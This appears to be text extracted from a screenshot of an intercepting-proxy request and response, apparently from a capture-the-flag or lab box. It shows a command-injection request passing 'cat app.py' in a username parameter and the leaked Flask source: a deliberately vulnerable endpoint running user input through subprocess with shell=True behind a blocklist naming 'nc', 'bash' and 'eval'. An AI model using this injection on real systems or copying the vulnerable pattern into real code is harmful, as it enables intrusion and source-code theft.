 Request
Pretty Raw Hex \n
1 POST /?username=cat+app.py&password=REDACTED HTTP/1.1
2 Host: 192.168.31.154:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 0
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 719
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sat, 19 Feb 2022 16:04:04 GMT
6
7 import subprocess
8 from flask import Flask, request
9
10
11 app = Flask(__name__)
12 app.secret_key = "key"
13
14
15 RCE = ["|", "*", "^", "$", ";", "nc", "bash", "bin", "eval",  "python"]
16
17
18 def validate(cmd):
19 try:
20 for i in RCE:
21 if i in cmd:
22 return False
23 return True
24 except Exception:
25 return False
26
27
28 @app.route("/", methods=["POST"])
29 def index():
30 command = request.args.get("username")
31 if validate(command):
32 output = subprocess.Popen(command, shell=True,
33 stdout=subprocess.PIPE).stdout.read()